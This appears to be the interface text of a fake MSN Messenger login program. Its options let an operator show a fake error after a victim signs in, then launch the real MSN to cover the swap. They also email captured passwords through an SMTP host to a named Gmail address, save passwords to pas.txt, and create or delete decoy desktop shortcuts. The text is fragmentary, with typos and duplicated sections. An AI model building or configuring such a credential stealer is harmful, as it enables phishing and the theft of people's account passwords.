 Password show options
Created By
Main Other
Password to show these options: test
Once Sign in is clicked do:
Terminate the application
Terminate the applicationa and run the real msn
Show an error Message
Once Error Message is Closed:
Do Nothing
Terminate the application
Terminate the application and run the real msn
Other Options
Default Error Message
My error message:
Please type in an error message
Msn Path:
Password show options
Created By
Main Other
Send Password to email:
Send Password to Email
Smtp host: gsmtp185.google.com
Email: mastercleanex@gmail.com
Shortcuts
Create Shortcut to this program on the desktop
Delete Shorcut on terminate
Create real shortcut on terminate
Save Settings
Save Password in: Filename: pas.txt
C:/
Browse... Default Path: C:/